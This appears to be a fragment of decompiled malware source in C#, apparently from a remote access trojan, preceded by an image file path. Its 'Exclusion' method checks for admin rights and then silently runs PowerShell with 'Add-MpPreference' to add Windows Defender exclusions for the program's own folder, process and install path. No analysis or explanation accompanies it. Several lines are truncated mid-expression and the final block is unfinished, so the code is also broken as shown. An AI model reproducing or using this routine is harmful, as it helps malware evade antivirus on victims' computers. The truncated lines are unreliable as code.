 public static void Exclusion()
{
if (Conversions.ToBoolean(ClientSocket.UAC()))
{
try
{
ProcessStartInfo processStartInfo = new ProcessStartInfo();
processStartInfo.FileName = "powershell.exe";
processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
processStartInfo.Arguments = "-ExecutionPolicy Bypass Add-MpPreference -ExclusionPath '" + Helper.current + "'";
Process.Start(processStartInfo).WaitForExit();
processStartInfo.Arguments = "-ExecutionPolicy Bypass Add-MpPreference -ExclusionProcess '" + Process.GetCurrentProcess().MainModule.
Process.Start(processStartInfo).WaitForExit();
processStartInfo.Arguments = "-ExecutionPolicy Bypass Add-MpPreference -ExclusionPath '" + Settings.InstallDir + "\\" + Settings.Inst
Process.Start(processStartInfo).WaitForExit();
processStartInfo.Arguments = "-ExecutionPolicy Bypass Add-MpPreference -ExclusionProcess '" + Path.GetFileName(Settings.InstallStr) +
Process.Start(processStartInfo).WaitForExit();
}
catch (Exception ex)
{